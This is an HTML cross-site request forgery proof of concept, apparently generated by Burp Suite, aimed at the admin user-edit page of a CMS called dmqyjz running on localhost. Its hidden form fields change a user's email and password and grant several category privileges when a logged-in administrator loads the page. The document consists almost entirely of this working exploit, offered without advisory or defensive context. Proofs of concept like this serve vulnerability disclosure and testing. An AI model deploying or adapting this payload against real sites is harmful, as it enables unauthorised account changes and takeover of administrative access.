 1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://localhost/dmqyjz_v20190822/admindm-yourname/mod_account/mod_user.php?lang=cn&file=edit&act=update&tid=107" method="POST">
5 <input type="hidden" name="email" value="test7" />
6 <input type="hidden" name="password" value="123" />
7 <input type="hidden" name="userprevi&#91;&#93;" value="cate20150805&#95;1125344029" />
8 <input type="hidden" name="userprevi&#91;&#93;" value="cate20150805&#95;1133251007" />
9 <input type="hidden" name="userprevi&#91;&#93;" value="cate20160410&#95;0658287350" />
10 <input type="hidden" name="userprevi&#91;&#93;" value="cate20190417&#95;1811131418" />
11 <input type="hidden" name="userprevi&#91;&#93;" value="cate20190423&#95;1717461277" />
12 <input type="hidden" name="userprevi&#91;&#93;" value="cate20190425&#95;1847297732" />
13 <input type="hidden" name="user&#95;stanoaccess" value="n" />
14 <input type="hidden" name="Submit" value="ä&#191;&#174;æ&#148;&#185;" />
15 <input type="submit" value="Submit request" />
16 </form>
17 </body>
18 </html>